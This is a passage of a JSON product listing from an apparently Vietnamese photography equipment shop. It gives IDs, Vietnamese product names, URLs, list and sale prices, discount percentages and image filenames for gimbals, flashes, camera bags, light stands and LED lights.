PRO","gia":20200000,"giakm":17190000,"phantram":14.90099009901,"image":"dji-rs3-pro-combo-6.jpg"},{"id":3596,"dmid":192,"link":"\/gimbal-chong-rung-dji-rs-3-pro-combo-192-3596.html","label":"GImbal ch\u1ed1ng rung DJI RS 3 PRO Combo","gia":25700000,"giakm":22190000,"phantram":13.657587548638,"image":"dji-rs3-pro-combo-3.jpg"},{"id":3597,"dmid":266,"link":"\/den-flash-su100-for-godox-v1pro-266-3597.html","label":"\u0110\u00e8n Flash SU100 For Godox V1pro","gia":1590000,"giakm":1200000,"phantram":24.528301886792,"image":"den-flash-godox-v1pro-c-ttl-hss-18000-for-sony-chinh-hang-minhduc (16).jpg"},{"id":3598,"dmid":266,"link":"\/pin-godox-vb30-battery-for-v1pro-v100-266-3598.html","label":"Pin Godox VB30 Battery for V1Pro, V100","gia":1390000,"giakm":1200000,"phantram":13.669064748201,"image":"godox-vb30-v1pro.jpg"},{"id":3599,"dmid":259,"link":"\/balo-may-anh-kf13128-25l-vang-259-3599.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 25L V\u00e0ng","gia":2590000,"giakm":1790000,"phantram":30.888030888031,"image":"KF13.128-8-1200x1200.jpg"},{"id":3600,"dmid":259,"link":"\/balo-may-anh-kf13128-v3-25l-den-259-3600.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V3 25L \u0110en","gia":2590000,"giakm":1740000,"phantram":32.818532818533,"image":"KF13.128V4-1-518x518.jpg"},{"id":3601,"dmid":259,"link":"\/balo-may-anh-kf13128-v4-25l-xam-259-3601.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V4 25L X\u00e1m","gia":2590000,"giakm":1740000,"phantram":32.818532818533,"image":"KF13.128V3-1-xam.jpg"},{"id":3602,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v7-blue-259-3602.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V7 Blue","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV7-7-1200x1200.jpg"},{"id":3603,"dmid":259,"link":"\/balo-may-anh-kf-kf13044-259-3603.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.044 ","gia":1390000,"giakm":1099000,"phantram":20.935251798561,"image":"KF13.044-10-1200x1200.jpg"},{"id":3604,"dmid":259,"link":"\/balo-may-anh-kf-kf13066-xanh-259-3604.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.066 Xanh ","gia":1690000,"giakm":1499000,"phantram":11.301775147929,"image":"KF13.066V10-11-1200x1200.jpg"},{"id":3605,"dmid":259,"link":"\/balo-may-anh-kf-kf13098-v2-25l-den-chong-va-dap-259-3605.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.098 V2 25L \u0110en ch\u1ed1ng va \u0111\u1eadp","gia":1990000,"giakm":1699000,"phantram":14.623115577889,"image":"KF13.098V2-8-1200x1200.jpg"},{"id":3606,"dmid":259,"link":"\/balo-may-anh-kf-kf13098-v1-25l-xam-chong-va-dap-259-3606.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.098 V1 25L X\u00e1m Ch\u1ed1ng va \u0111\u1eadp","gia":1990000,"giakm":1699000,"phantram":14.623115577889,"image":"KF13.098V1-1-1200x1200.jpg"},{"id":3607,"dmid":259,"link":"\/balo-may-anh-kf-kf13087a-v9-full-green-259-3607.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087A V9 Full Green","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV9-8-1200x1200.jpg"},{"id":3608,"dmid":259,"link":"\/balo-may-anh-kf-kf13087a-v8-do-xanh-259-3608.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087A V8 \u0110\u1ecf Xanh","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV8-8-1200x1200.jpg"},{"id":3609,"dmid":259,"link":"\/balo-may-anh-kf-kf13144-den-259-3609.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.144 \u0110en","gia":2490000,"giakm":1590000,"phantram":36.144578313253,"image":"KF13.144-6-1200x1200.jpg"},{"id":3610,"dmid":259,"link":"\/balo-may-anh-kf-kf13144-v2-xanh-duong-259-3610.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.144 V2 Xanh d\u01b0\u01a1ng","gia":2490000,"giakm":1590000,"phantram":36.144578313253,"image":"KF13.144V2-6-1200x1200.jpg"},{"id":3611,"dmid":259,"link":"\/balo-may-anh-kf-kf13129-2in1-22l-259-3611.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.129 2in1 22L","gia":2090000,"giakm":1090000,"phantram":47.846889952153,"image":"KF13.129-8-1200x1200.jpg"},{"id":3612,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13157-xam-259-3612.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.157 X\u00e1m","gia":700000,"giakm":0,"phantram":0,"image":"KF13.157-6-1200x1200.jpg"},{"id":3613,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13090-den-259-3613.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.090 \u0110en","gia":990000,"giakm":0,"phantram":0,"image":"KF13.090-9-1200x1200.jpg"},{"id":3614,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13091-den-259-3614.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.091 \u0110en","gia":750000,"giakm":0,"phantram":0,"image":"KF13.091-10-1200x1200.jpg"},{"id":3615,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-4m-192-3615.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 4m","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"tay-rut-inox-4m.jpg"},{"id":3616,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-2m-192-3616.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 2m\t","gia":350000,"giakm":280000,"phantram":20,"image":"tay-rut-inox-4m.jpg"},{"id":3617,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-6m-192-3617.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 6m ","gia":850000,"giakm":0,"phantram":0,"image":"tay-rut-inox-4m.jpg"},{"id":3618,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v2-xanh-la-259-3618.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V2 Xanh l\u00e1 ","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV2-7-1200x1200.jpg"},{"id":3619,"dmid":217,"link":"\/phong-nen-chup-anh-chat-lieu-vai-khong-det-3x10m-217-3619.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1ea5t li\u1ec7u v\u1ea3i kh\u00f4ng d\u1ec7t 3x10m","gia":900000,"giakm":700000,"phantram":22.222222222222,"image":"vai-khong-det-1.jpg"},{"id":3623,"dmid":213,"link":"\/moc-treo-chan-kupo-ks-119b-213-3623.html","label":"M\u00f3c treo ch\u00e2n KUPO KS-119B","gia":2500000,"giakm":0,"phantram":0,"image":"ks-119b.jpg"},{"id":3620,"dmid":213,"link":"\/chan-boom-cau-2in1-dragon-546mf-213-3620.html","label":"Ch\u00e2n Boom C\u1ea9u 2in1 Dragon 546MF","gia":8990000,"giakm":6900000,"phantram":23.248053392659,"image":"chan-boom-cau-dragon-546mf (4).jpg"},{"id":3625,"dmid":213,"link":"\/chan-den-ct-30mkb-kupo-30-c-stand-kit-213-3625.html","label":"Ch\u00e2n \u0111\u00e8n CT-30MKB KUPO 30 C stand kit","gia":4200000,"giakm":0,"phantram":0,"image":"ct-30mkb.jpg"},{"id":3626,"dmid":213,"link":"\/tay-kcp-241-kupo-40-213-3626.html","label":"Tay KCP-241 KUPO 40","gia":1300000,"giakm":0,"phantram":0,"image":"KCP-241.jpg"},{"id":3627,"dmid":213,"link":"\/chan-den-ct-30m-kupo-30-inch-213-3627.html","label":"Ch\u00e2n \u0111\u00e8n CT-30M KUPO 30 inch","gia":3200000,"giakm":0,"phantram":0,"image":"CT-30M.jpg"},{"id":3628,"dmid":212,"link":"\/combo-hat-sang-cong-sieu-ben--chan-den-md130-212-3628.html","label":"Combo H\u1eaft S\u00e1ng Cong Si\u00eau B\u1ec1n + Ch\u00e2n \u0111\u00e8n MD130","gia":1330000,"giakm":850000,"phantram":36.09022556391,"image":"hat-sang-cong-chup-chan-dung-beauty-photoviet (4).jpg"},{"id":4117,"dmid":330,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-kit-black--tui-330-4117.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight Kit (Black) + T\u00fai","gia":13690000,"giakm":0,"phantram":0,"image":"den-led-godox-litemon-la600-bi-color-600w-den-trang (9).jpg"},{"id":3629,"dmid":212,"link":"\/khung-co-tan-loc-sang-cho-chup-hinh-quay-phim-120x180-cm-212-3629.html","label":"KHUNG C\u1edc T\u1ea2N L\u1eccC S\u00c1NG CHO CH\u1ee4P H\u00ccNH QUAY PHIM 120X180 CM","gia":1890000,"giakm":1750000,"phantram":7.4074074074074,"image":"khung-co-tan-sang-120x180-cm-kem-vai-loc.jpg"},{"id":3630,"dmid":192,"link":"\/combo-tan-sang-godox-r11-r12-192-3630.html","label":"Combo T\u1ea3n S\u00e1ng Godox R11 R12","gia":400000,"giakm":250000,"phantram":37.5,"image":"combo-tan-sang-r11-r12-godox-minhduc (2).jpg"},{"id":3631,"dmid":358,"link":"\/den-led-nanlite-forza-500b-ii-bi-color-led-monolight-358-3631.html","label":"\u0110\u00e8n Led Nanlite Forza 500B II Bi-Color LED Monolight","gia":31900000,"giakm":27890000,"phantram":12.570532915361,"image":"den-led-nanlite-forza-500b-ii-bi-color-led-monolight-chinh-hang-minhduc (7).jpg"},{"id":3632,"dmid":358,"link":"\/den-led-nanlite-forza-300b-ii-bi-color-led-monolight-358-3632.html","label":"\u0110\u00e8n Led Nanlite Forza 300B II Bi-Color LED Monolight","gia":25000000,"giakm":20790000,"phantram":16.84,"image":"den-led-nanlite-forza-300b-ii-bi-color-led-monolight-chinh-hang-minhduc (14).jpg"},{"id":3633,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-fuji-195-3633.html","label":"Trigger Godox Xpro II cho Fuji","gia":1530000,"giakm":0,"phantram":0,"image":"trigger-godox-xproII-fuji (7).jpg"},{"id":3634,"dmid":358,"link":"\/den-led-nanlite-forza-60b-ii-bi-color-led-monolight-358-3634.html","label":"\u0110\u00e8n Led Nanlite Forza 60B II Bi-Color LED Monolight","gia":6290000,"giakm":5990000,"phantram":4.7694753577107,"image":"den-led-nanlite-forza-60b-ii-bi-color-led-monolight (11).jpg"},{"id":3635,"dmid":358,"link":"\/den-led-nanlite-fs60b-358-3635.html","label":"\u0110\u00e8n Led Nanlite FS60B","gia":3990000,"giakm":2480000,"phantram":37.844611528822,"image":"Den-led-nanlite-fs60b (8).jpg"},{"id":3677,"dmid":262,"link":"\/chan-may-anh-may-quay-fvt-901g-262-3677.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay FVT-901G","gia":2800000,"giakm":2590000,"phantram":7.5,"image":"chan-ma-anh-may-quay-fvt-901G (5).png"},{"id":3638,"dmid":334,"link":"\/den-godox-ledring-lr180b-lr180p-334-3638.html","label":"\u0110\u00e8n Godox ledring LR180B LR180P","gia":1790000,"giakm":1250000,"phantram":30.167597765363,"image":"den-led-ring-godox-rl180 (3).jpg"},{"id":3639,"dmid":192,"link":"\/de-pin-bg01-cho-den-godox-lc500r-mini-va-lc500-192-3639.html","label":"\u0110\u1ebf pin BG01 cho \u0111\u00e8n Godox LC500R mini v\u00e0 LC500 ","gia":950000,"giakm":0,"phantram":0,"image":"1709636432_1790986.jpg"},{"id":3640,"dmid":192,"link":"\/mang-chan-iris-godox-mlp-id-de-dinh-kem-spotlight-mlp-192-3640.html","label":"M\u00e0ng ch\u1eafn Iris Godox MLP-ID \u0111\u1ec3 \u0111\u00ednh k\u00e8m Spotlight MLP","gia":1750000,"giakm":0,"phantram":0,"image":"1692827209_1777842.jpg"},{"id":3940,"dmid":266,"link":"\/den-flash-mini-godox-im22-266-3940.html","label":"\u0110\u00e8n Flash Mini Godox IM22","gia":790000,"giakm":680000,"phantram":13.924050632911,"image":"den-flash-mini-im22 (8).jpg"},{"id":3941,"dmid":213,"link":"\/chan-den-ck1-c-stand-2-khop-noi-mau-den-213-3941.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand 2 Kh\u1edbp N\u1ed1i m\u00e0u \u0111en","gia":1950000,"giakm":1590000,"phantram":18.461538461538,"image":"chan-den-light-stand-ck1-den-2-khop (5).jpg"},{"id":3942,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-2-khop-mau-den-213-3942.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro 2 kh\u1edbp m\u00e0u \u0111en","gia":2150000,"giakm":2350000,"phantram":-9.3023255813953,"image":"chan-den-ck1-pro-2-khop (0).jpg"},{"id":3943,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-dac-va-2-grip-head-mau-den-213-3943.html","label":"Combo Tay Boom CK1 - CK2 - CK3 \u0111\u1eb7c V\u00e0 2 Grip head  m\u00e0u \u0111en","gia":900000,"giakm":0,"phantram":0,"image":"chan-den-ck1-pro-2-khop (6).jpg"},{"id":3944,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-dac-va-1-grip-head-mau-den-213-3944.html","label":"Combo Tay Boom CK1 - CK2 - CK3 \u0111\u1eb7c V\u00e0 1 Grip head m\u00e0u \u0111en","gia":700000,"giakm":0,"phantram":0,"image":"khop-ck1-1-tay-1khop.jpg"},{"id":3945,"dmid":213,"link":"\/chan-den-c-stand-ck1-lun-pro-20-inch-1-tay-2-khop-mau-den-213-3945.html","label":"Ch\u00e2n \u0111\u00e8n C-Stand CK1 l\u00f9n Pro 20 inch 1 tay 2 kh\u1edbp m\u00e0u \u0111en","gia":2250000,"giakm":0,"phantram":0,"image":"chan-den-ck-lun-1-tay-2-khop  (2).jpg"},{"id":3946,"dmid":316,"link":"\/he-thong-micro-khong-day-godox-cube-s-2-nguoi-co-dau-noi-usb-c-cho-thiet-bi-di-dong-24-ghz-316-3946.html","label":"H\u1ec7 th\u1ed1ng micro kh\u00f4ng d\u00e2y Godox Cube-S 2 ng\u01b0\u1eddi c\u00f3 \u0111\u1ea7u n\u1ed1i USB-C cho thi\u1ebft b\u1ecb di \u0111\u1ed9ng (2,4 GHz)","gia":2400000,"giakm":0,"phantram":0,"image":"micro-thu-am-godox-cube-S-SC-cho-type-C-dien-tho\u1ea1i (2).jpg"},{"id":3947,"dmid":213,"link":"\/chan-den-ck1-c-stand-mau-den-khong-tay-khong-khop-213-3947.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand m\u00e0u \u0111en kh\u00f4ng tay kh\u00f4ng kh\u1edbp","gia":1450000,"giakm":1100000,"phantram":24.137931034483,"image":"chan-den-ck1-thuong-khong-tay-khong-khop.jpg"},{"id":3948,"dmid":213,"link":"\/chan-den-ck3-c-stand-2-khop-noi-mau-den-213-3948.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand 2 Kh\u1edbp N\u1ed1i m\u00e0u \u0111en","gia":2500000,"giakm":0,"phantram":0,"image":"chan-den-light-stand-ck1-den-2-khop (5).jpg"},{"id":3949,"dmid":213,"link":"\/chan-den-ck3-c-stand-khong-tay-mau-den-khong-khop-213-3949.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand kh\u00f4ng tay m\u00e0u \u0111en kh\u00f4ng kh\u1edbp","gia":1650000,"giakm":0,"phantram":0,"image":"chan-den-light-stand-ck3-2-khop-1-tay- (2).jpg"},{"id":3950,"dmid":201,"link":"\/micro-thu-am-saramonic-blink-500b2-2tx--rx-201-3950.html","label":"Micro thu \u00e2m Saramonic Blink 500B2+ (2TX + RX) ","gia":3990000,"giakm":2990000,"phantram":25.062656641604,"image":"micro-thu-am-saramonic-blink500-b2-2tx-rx-minhduc.jpg"},{"id":3951,"dmid":192,"link":"\/tay-treo-hat-sang-proton-p01-192-3951.html","label":"Tay treo h\u1eaft s\u00e1ng Proton P01","gia":370000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang- (3).jpg"},{"id":3952,"dmid":213,"link":"\/chan-den-victory-md240s-pro-213-3952.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD240S pro","gia":290000,"giakm":0,"phantram":0,"image":"MD240.jpg"},{"id":3953,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-ranger-tool-ps03-192-3953.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng Ranger Tool PS03 ","gia":1400000,"giakm":1200000,"phantram":14.285714285714,"image":"xe-day-thiet-b\u1ecb-studio-3-tang-ps03 (4).jpg"},{"id":3954,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-lon-ranger-tool-pl03-120x70x100cm-192-3954.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng l\u1edbn Ranger Tool PL03 (120x70x100cm)","gia":3990000,"giakm":0,"phantram":0,"image":"xe-day-thiet-bi-studio-3-tang-proton-pl03.jpg"},{"id":3955,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-lon-ranger-tool-pl03--tay-treo-man-hinh-192-3955.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng l\u1edbn Ranger Tool  PL03 + tay treo m\u00e0n h\u00ecnh","gia":5300000,"giakm":4990000,"phantram":5.8490566037736,"image":"xe-day-thiet-b\u1ecb-studio-3-tang-pl03-co-tay-treo.jpg"},{"id":3956,"dmid":266,"link":"\/dau-den-flash-godox-ec200-ii-for-ad200pro-ii-266-3956.html","label":"\u0110\u1ea7u \u0110\u00e8n Flash Godox EC200 II For Ad200Pro II","gia":1250000,"giakm":1150000,"phantram":8,"image":"dau-den-flash-godox-ec200-ii (2).jpg"},{"id":3957,"dmid":281,"link":"\/gimbal-dji-rs-4-281-3957.html","label":"Gimbal DJI RS 4","gia":12000000,"giakm":10490000,"phantram":12.583333333333,"image":"GIMBAL DJI RONIN S4.png"},{"id":3960,"dmid":192,"link":"\/moc-chu-j-cho-super-clamp-192-3960.html","label":"M\u00f3c ch\u1eef J cho Super Clamp","gia":250000,"giakm":0,"phantram":0,"image":"s-l960.jpg"},{"id":3961,"dmid":266,"link":"\/dau-den-godox-h200-ii-speedlite-flash-head-for-ad200pro-ii-266-3961.html","label":"\u0110\u1ea7u \u0110\u00e8n Godox H200 II Speedlite Flash Head For AD200Pro II","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"dau-den-godox-h200-ii-speedlite-flash-head-for-ad200pro-ii.jpg"},{"id":3962,"dmid":266,"link":"\/dau-den-led-godox-h200j-ii-for-ad200pro-ii-266-3962.html","label":"\u0110\u1ea7u \u0110\u00e8n Led Godox H200J II for AD200Pro II","gia":1190000,"giakm":990000,"phantram":16.806722689076,"image":"\u0110\u1ea7u-den-flash-godox-H200J (3).jpg"},{"id":3963,"dmid":266,"link":"\/den-flash-godox-lux-elf-camera-266-3963.html","label":"\u0110\u00e8n Flash Godox Lux Elf Camera","gia":1550000,"giakm":980000,"phantram":36.774193548387,"image":"den-flash-godox-lux-elf-camera (8).jpg"},{"id":3964,"dmid":192,"link":"\/kep-da-nang-4-huong-cho-ong-35mm-toi-50mm-192-3964.html","label":"K\u1eb9p \u0111a n\u0103ng 4 h\u01b0\u1edbng cho \u1ed1ng 35mm t\u1edbi 50mm","gia":1,"giakm":0,"phantram":0,"image":"kep-4-huong-cho-ong-35mm-50mm (2).jpg"},{"id":3965,"dmid":192,"link":"\/de-pin-godox-bg02-battery-grip-cho-series-ad200-ad300-ml100bi-fh50-192-3965.html","label":"\u0110\u1ebf pin Godox BG02 Battery Grip ( cho series AD200, AD300, ML100Bi, FH50)","gia":2590000,"giakm":2290000,"phantram":11.583011583012,"image":"de-pin-godox-bg02-battery-grip (13).jpg"},{"id":3967,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-black-334-3967.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight  (Black)","gia":23890000,"giakm":15900000,"phantram":33.444956048556,"image":"godox-led-rgb-la600r-litemon-black (2).jpg"},{"id":3968,"dmid":334,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-white-334-3968.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight (White)","gia":15990000,"giakm":12500000,"phantram":21.826141338336,"image":"den-led-godox-litemon-la600-bi-color-600w (7).jpg"},{"id":3969,"dmid":334,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-black-334-3969.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight (Black)","gia":15990000,"giakm":12500000,"phantram":21.826141338336,"image":"den-led-godox-litemon-la600-bi-color-600w-den-trang (9).jpg"},{"id":3970,"dmid":192,"link":"\/the-nho-sd-sony-sf-e64a-64gb-sdxc-uhs-ii-270mbs-|-chinh-hang-192-3970.html","label":"Th\u1ebb nh\u1edb SD Sony SF-E64A 64GB SDXC UHS-II 270MB\/s | Ch\u00ednh H\u00e3ng","gia":590000,"giakm":0,"phantram":0,"image":"the-nho-sony-64gb.jpeg"},{"id":3971,"dmid":334,"link":"\/den-led-godox-ml100r-rgb-portable-334-3971.html","label":"\u0110\u00e8n led Godox ML100R RGB Portable","gia":5950000,"giakm":0,"phantram":0,"image":"den-led-godox-ml100r-rgb-nho-gon-tien-dung (16).jpg"},{"id":3972,"dmid":192,"link":"\/bo-tao-hieu-ung-bp-se-65mm-85mm-led-projection-cho-den-godox-la150rla300la600-192-3972.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng BP-SE 65mm \/ 85mm LED Projection cho \u0111\u00e8n Godox LA150R\/LA300\/LA600","gia":5950000,"giakm":0,"phantram":0,"image":"t\u1ea1o-hieu-ung-bp-se-cho-den-la300.jpg"},{"id":3973,"dmid":192,"link":"\/kep-da-nang-18cm-192-3973.html","label":"K\u1eb9p \u0111a n\u0103ng 18cm","gia":380000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3974,"dmid":192,"link":"\/kep-da-nang-28cm-192-3974.html","label":"K\u1eb9p \u0111a n\u0103ng 28cm","gia":420000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3975,"dmid":192,"link":"\/kep-da-nang-38cm-192-3975.html","label":"K\u1eb9p \u0111a n\u0103ng 38cm","gia":480000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3976,"dmid":192,"link":"\/kep-3-huong-cho-ong-25mm-den-35mm-192-3976.html","label":"K\u1eb9p 3 h\u01b0\u1edbng Cho \u1ed0ng 25mm \u0110\u1ebfn 35mm","gia":751000,"giakm":750000,"phantram":0.13315579227696,"image":"kep-4-huong-cho-ong-35mm-50mm (2).jpg"},{"id":3977,"dmid":212,"link":"\/khung-co--tay-co-chan-sang-vai-den-75x90cm-212-3977.html","label":"Khung c\u1edd - Tay c\u1edd ch\u1eafn s\u00e1ng v\u1ea3i \u0111en 75x90cm","gia":990000,"giakm":940000,"phantram":5.0505050505051,"image":"75-90-chan-sang.jpeg"},{"id":3978,"dmid":212,"link":"\/khung-co--tay-co-chan-sang-vai-den-75x90cm-thao-rap-nhanh-chan-sang-2-goc-212-3978.html","label":"Khung c\u1edd - Tay c\u1edd ch\u1eafn s\u00e1ng v\u1ea3i \u0111en 75x90cm th\u00e1o r\u00e1p nhanh ch\u1eafn s\u00e1ng 2 g\u00f3c","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"khung-co-chan -sang- 2 goc-minhduc.jpg"},{"id":3979,"dmid":192,"link":"\/de-pin-godox-handgrip-for-ml60iibi-v-mount-ak-b02-192-3979.html","label":"\u0110\u1ebf pin Godox Handgrip for ML60IIBi (V-Mount) AK-B02","gia":900000,"giakm":0,"phantram":0,"image":"ak-b02.jpg"},{"id":3980,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s105w-211-3980.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S105W","gia":2290000,"giakm":2090000,"phantram":8.7336244541485,"image":"godox-s105w-du-thao-tac-nhanh (6).jpg"},{"id":3981,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s105t-211-3981.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S105T","gia":2290000,"giakm":2090000,"phantram":8.7336244541485,"image":"godox-s105t-thao-tac-nhanh (6).jpg"},{"id":3982,"dmid":192,"link":"\/softbox-du-thao-tac-nhanh-godox-s120w-192-3982.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S120W","gia":2990000,"giakm":2190000,"phantram":26.755852842809,"image":"godox-s120w-thao-tac-thanh (7).jpg"},{"id":3983,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s120t-211-3983.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S120T","gia":2990000,"giakm":2190000,"phantram":26.755852842809,"image":"godox-s120t-thao-tac-nhanh-du (5).jpg"},{"id":4305,"dmid":335,"link":"\/den-led-proton-flux-100d-5600k-335-4305.html","label":"\u0110\u00e8n led Proton FLUX 100D 5600K","gia":2550000,"giakm":2200000,"phantram":13.725490196078,"image":"den-led-proton-flux-100D-daylight-5600k (9).jpg"},{"id":3985,"dmid":334,"link":"\/combo-den-led-godox-ml60iibi-color--ngam-chuyen-bowen-334-3985.html","label":"Combo \u0110\u00e8n LED Godox ML60IIBi Color + Ng\u00e0m chuy\u1ec3n Bowen","gia":3600000,"giakm":0,"phantram":0,"image":"ml60ii-godox.jpg"},{"id":3986,"dmid":334,"link":"\/combo-den-led-godox-ml100bi-color--ngam-ch-334-3986.html","label":"Combo \u0110\u00e8n LED Godox ML100Bi Color + Ng\u00e0m ch","gia":4600000,"giakm":0,"phantram":0,"image":"godox-led-ml100.jpg"},{"id":4166,"dmid":192,"link":"\/pin-swit-mino-s140-192-4166.html","label":"Pin SWIT MINO-S140","gia":5620000,"giakm":0,"phantram":0,"image":"pin-swit-s140 (4).jpg"},{"id":3987,"dmid":192,"link":"\/pin-aa-panasonic-eneloop--black-192-3987.html","label":"Pin AA Panasonic eneloop - black","gia":590000,"giakm":430000,"phantram":27.118644067797,"image":"Pin-panasonic-black-eleloppro-aa-m\u00ecnhudc (1).jpg"},{"id":3988,"dmid":213,"link":"\/tay-arm-c-stand-ck1-60cm--1-khop-noi-213-3988.html","label":"Tay Arm C Stand CK1 60cm - 1 Kh\u1edbp N\u1ed1i ","gia":500000,"giakm":490000,"phantram":2,"image":"arm-ck1-60cm.jpg"},{"id":3989,"dmid":213,"link":"\/tay-arm-c-stand-ck1-60cm--2-khop-noi-213-3989.html","label":"Tay Arm C Stand CK1 60cm - 2 Kh\u1edbp N\u1ed1i","gia":690000,"giakm":0,"phantram":0,"image":"arm-ck1-60cm-2-khop.jpg"},{"id":3992,"dmid":192,"link":"\/ga-do-man-hinh-xoay-md220-192-3992.html","label":"G\u00e1 \u0111\u1ee1 m\u00e0n h\u00ecnh xoay MD220","gia":600000,"giakm":0,"phantram":0,"image":"ga-do-man-hinh-dm220 (7).jpg"},{"id":3993,"dmid":217,"link":"\/khung-treo-phong-1-xich-kem-thanh-ngang-3m-217-3993.html","label":"Khung treo ph\u00f4ng 1 x\u00edch k\u00e8m thanh ngang 3m","gia":1000000,"giakm":790000,"phantram":21,"image":"truc-1-combo-b-copy.jpg"},{"id":3994,"dmid":219,"link":"\/khung-treo-phong-2-xich-kem-thanh-ngang-3m-219-3994.html","label":"Khung treo ph\u00f4ng 2 x\u00edch k\u00e8m thanh ngang 3m","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"truc-2-combo-b-copy.jpg"},{"id":3996,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls283c-213-3996.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS283C","gia":1250000,"giakm":0,"phantram":0,"image":"ls283c.png"},{"id":3997,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls255s-213-3997.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS255S","gia":580000,"giakm":0,"phantram":0,"image":"ls255s.png"},{"id":3998,"dmid":219,"link":"\/khung-treo-phong-3-xich-kem-thanh-ngang-3m-219-3998.html","label":"Khung treo ph\u00f4ng 3 x\u00edch k\u00e8m thanh ngang 3m","gia":2100000,"giakm":1700000,"phantram":19.047619047619,"image":"khung-treo-6-phong-keo-xich.png"},{"id":3999,"dmid":219,"link":"\/khung-treo-phong-4-xich-kem-thanh-ngang-3m-219-3999.html","label":"Khung treo ph\u00f4ng 4 x\u00edch k\u00e8m thanh ngang 3m","gia":2800000,"giakm":2200000,"phantram":21.428571428571,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4000,"dmid":219,"link":"\/khung-treo-phong-5-xich-kem-thanh-ngang-3m-219-4000.html","label":"Khung treo ph\u00f4ng 5 x\u00edch k\u00e8m thanh ngang 3m","gia":3050000,"giakm":2650000,"phantram":13.114754098361,"image":"khung-treo-5-phong-keo-xich-5 - 